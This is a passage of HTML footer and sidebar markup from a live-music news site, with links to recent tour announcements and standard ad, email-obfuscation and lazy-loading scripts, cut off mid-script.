<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:10-05:00">January 24, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2022/07/princes-top-5-most-iconic-live-performances/" rel="bookmark" class="td-image-wrap " title="Prince&#8217;s top 5 most iconic live performances"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/08/article-2-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/08/article-2-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Prince&#8217;s top 5 most iconic live performances"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2022/07/princes-top-5-most-iconic-live-performances/" rel="bookmark" title="Prince&#8217;s top 5 most iconic live performances">Prince&#8217;s top 5 most iconic live performances</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-31T21:23:00-04:00">July 31, 2022</time></span></div></div></div></div></div></div>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_21 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></article></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-p tdi_22 td_block_template_1">
<ins class="adsbygoogle" style="display:inline-block;max-width:1020px;max-height:120px; width:100%; height:auto" data-ad-client="ca-pub-0393227000566162" data-ad-slot="2915614128"></ins></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://livemusicnewsandreview.com/"><img class="td-retina-data" src="[data-uri]" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" fetchpriority="high" decoding="sync"/></a></div><div class="footer-text-wrap">Live Music News & Review was born out of a love of live music and the wish to chronicle the amazing shows happening around the country. Stories and reviews are born both from our editorial board and from readers just like you around the country.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#c5a9a8aba4aba1b785a2a8a4aca9eba6aaa8"><span class="__cf_email__" data-cfemail="305c5d5e515e544270575d51595c1e535f5d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_23 td_block_template_1" data-td-block-uid="tdi_23"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_tdi_23=new tdBlock();block_tdi_23.id="tdi_23";block_tdi_23.atts='{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-97464","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';block_tdi_23.td_column_number="1";block_tdi_23.block_type="td_block_7";block_tdi_23.post_count="3";block_tdi_23.found_posts="3166";block_tdi_23.header_color="";block_tdi_23.ajax_pagination_infinite_stop="";block_tdi_23.max_num_pages="1056";tdBlocksArray.push(block_tdi_23)</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_23 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" class="td-image-wrap " title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE ">LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR...</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:10-05:00">January 24, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" class="td-image-wrap " title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS">MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE...</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:16:47-05:00">January 23, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/railroad-earth-brings-25th-anniversary-tour-to-the-lincoln-theatre/" rel="bookmark" class="td-image-wrap " title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/20260103-RRE-Lincoln-1055-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/20260103-RRE-Lincoln-1055-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/railroad-earth-brings-25th-anniversary-tour-to-the-lincoln-theatre/" rel="bookmark" title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre">Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:27:23-05:00">January 17, 2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_24"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews<span class="td-cat-no">1475</span></a></li><li><a href="https://livemusicnewsandreview.com/category/news/">News<span class="td-cat-no">989</span></a></li><li><a href="https://livemusicnewsandreview.com/category/cork-board/">Cork Board<span class="td-cat-no">353</span></a></li><li><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview<span class="td-cat-no">256</span></a></li><li><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight<span class="td-cat-no">70</span></a></li><li><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review<span class="td-cat-no">22</span></a></li><li><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight<span class="td-cat-no">22</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-very-top-nav-container"><ul id="menu-very-top-nav-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-95835"><a href="https://livemusicnewsandreview.com/category/cork-board/">View Tube</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5656"><a href="https://livemusicnewsandreview.com/category/podcast-on-blab/">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5653"><a href="https://livemusicnewsandreview.com/contact/">Contact</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
<span style="white-space: nowrap;">Copyright ©2022 <a href="https://simonsaysbooking.com" title="Simon Says Booking" target="_blank" style="padding: 0;">Simon Says Booking</a></span> | <span style="white-space: nowrap;">Site design by <a href="https://splaquetdesigns.com" title="Splaquet Designs" target="_blank" style="padding: 0;">Splaquet Designs</a></span> | <span style="white-space: nowrap;">Powered by <a href="https://theorysolutions.com" title="Theory Solutions" target="_blank" style="padding: 0;">Theory Solutions</a></span></div></div></div></div></div></div>
<style media="screen">/* custom css theme panel - generated by TagDiv Theme Panel */
ins {margin:0;
    background: transparent!important;}
    .sf-menu {margin-left: auto; margin-right: auto;}

.td-sub-footer-container.td-container {
    font-weight: bold;}

.td-footer-container {
    padding: 0!important;}
    
.td-footer-container a:hover, .td-footer-container a:active {
    color: #dd9e00!important;}
    
.td-footer-container .td-footer-info {
    margin-bottom: 0!important;}

/* .td-sub-footer-container a {padding: 0;} */

.td-g-rec-id-custom_ad_1, .td-g-rec-id-custom_ad_2, .td-g-rec-id-custom_ad_3, .td-g-rec-id-custom_ad_4, .td-g-rec-id-custom_ad_5 {
    padding: 0 !important;
    margin: 0 auto!important;}
    
    .wp-caption-text, .wp-caption-dd {
    text-align: center!important;
    font-weight: bold!important;}

.mfp-title {
    font-size: 1.4em!important;
    font-weight: bold!important;
    text-align: center!important;}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {
    margin-top: 10px;}
    
/*  .td-a-rec-id-footer_top .adsbygoogle, .td-a-rec-id-footer_top>div, .td-g-rec-id-footer_top .adsbygoogle, .td-g-rec-id-footer_top>div {
    margin: 0 auto 0;} */
    
.td-mega-menu ul .td-next-prev-wrap {margin: 0px 20px 0 0;}

.td_block_1 .block-title, .td_block_10 .block-title, .td_block_11 .block-title, .td_block_12 .block-title, .td_block_16 .block-title, .td_block_2 .block-title, .td_block_3 .block-title, .td_block_4 .block-title, .td_block_5 .block-title, .td_block_6 .block-title, .td_block_7 .block-title, .td_block_8 .block-title, .td_block_9 .block-title, .td_block_author .block-title, .td_block_text_with_title .block-title, .td_block_title .block-title, .td_top_authors .block-title {
    margin: 0 0 10px 20px;}

.td-header-sp-logo img, .td-header-sp-logo {-webkit-filter: drop-shadow(0px 6px 4px #000);
    filter: drop-shadow(0px 6px 4px #000);}
    
.td-main-menu-logo img {/* -webkit-filter: drop-shadow(0px 6px 4px #000);
filter: drop-shadow(0px 6px 4px #000); */ margin: 0 0 0 5px;}

    
.footer-social-wrap i {margin: 0 5px 12px 0;}

.footer-email-wrap {padding-top: 10px; font-weight: bold;}

.td-sub-footer-container .td-sub-footer-menu {float: right; text-align:right; width: 25%;}
    
.td-sub-footer-copy {width: 75%; text-align: left; float: left;}

#td-outer-wrap > div > .td-category-header > div > .td-pb-row > div {display: none!important;}
}</style> <script></script> <script type="litespeed/javascript" data-src="https://fundingchoicesmessages.google.com/i/pub-0393227000566162?ers=1" nonce="p2z8puxAyrgZADgq385C8w"></script><script nonce="p2z8puxAyrgZADgq385C8w" type="litespeed/javascript">(function(){function signalGooglefcPresent(){if(!window.frames.googlefcPresent){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe)}else{setTimeout(signalGooglefcPresent,0)}}}signalGooglefcPresent()})()</script></script><script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script> <script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" data-wp-strategy="async"></script> <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight.jpg\' alt="background spotlight">');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[97464]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 